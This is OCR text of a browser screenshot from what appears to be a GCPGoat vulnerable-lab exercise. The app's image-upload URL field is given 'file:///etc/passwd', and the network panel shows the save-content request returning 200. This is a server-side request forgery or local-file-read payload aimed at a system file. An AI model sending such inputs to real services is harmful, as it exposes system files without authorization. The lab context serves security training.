 New Post — Mozilla Firefox
New Post
https://us-west1-gcp-goat-ba69a17c35720a31.cloudfunctions.net/blogapp-ba69a17c35720a31#/dashboard/newpost
GCPGoat
Dashboard
Please choose any one image upload request, either from pasting URL or uploading image locally.
Enter URL of image
file:///etc/passwd
Upload
OR
Console Inspector Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Stat... Met... Domain File Initiator Type Transferred S...
200 OPT... redirection-... save-content?value=file:///etc/passwd xhr html 540 B 0...
200 GET redirection-... save-content?value=file:///etc/passwd main.adc6b... html 622 B 1...
Headers Cookies Request Response Timings Stack Trace Security
Filter Headers Block Resend
GET https://redirection-uwmkydsxua-uw.a.run.app/save-content?value=file:///etc/passwd
Status 200 OK
Version HTTP/2
Transferred 622 B (134 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (488 B) Raw
access-control-allow-headers: Content-Type, JWT_TOKEN, jwt_token
access-control-allow-origin: *
alt-svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043
=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"
content-length: 134
content-type: text/html; charset=utf-8
date: Tue, 21 Mar 2023 07:45:42 GMT
server: Google Frontend
x-cloud-trace-context: dd618432f23fddb4c0a16c4b0bfdacee
X-Firefox-Spdy: h2
Request Headers (560 B) Raw
2 requests 134 B / 1.13 KB transferred Finish: 1.23 s